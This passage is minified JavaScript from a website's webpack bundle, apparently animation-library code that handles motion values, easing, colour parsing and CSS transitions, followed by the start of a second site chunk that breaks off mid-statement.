n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-041b45f80769b158a7c0.js
body_size: 3652
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>n,oL:()=>l,oV:()=>a});var r=i(7416);const a="0px 0px -20% 0px",n="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>n,Z:()=>a});var r=i(1229);const 